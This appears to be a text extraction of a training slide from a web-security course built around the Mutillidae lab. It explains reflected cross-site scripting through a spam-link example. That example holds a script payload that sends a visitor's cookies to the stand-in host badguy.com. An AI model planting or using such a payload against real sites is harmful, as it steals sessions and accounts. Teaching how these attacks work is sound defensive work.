 Path Relative Style Sheet Injection
Reflected Cross-Site Scripting
• May occur when application incorporates data provided by through an input parameter
into the web page
• Attacks the user that requests the page
• Example
• An attacker notices that a web page passes the users last name in the URL
• This name is displayed on the web page ("Hello Mr. Anderson")
• The attacker sends spam emails with URL
www.vuln.com?lname=<script>new Image().src=http://badguy.com/log?c=document.cookie</script>
• What occurs when link is clicked?
Copyright Jeremy Druin 2015 ©
8
Mutillidae
Jeremy Druin
AIDE
Appalachian Institute
of Digital Evidence
AppyIDE.org * Irongeek.com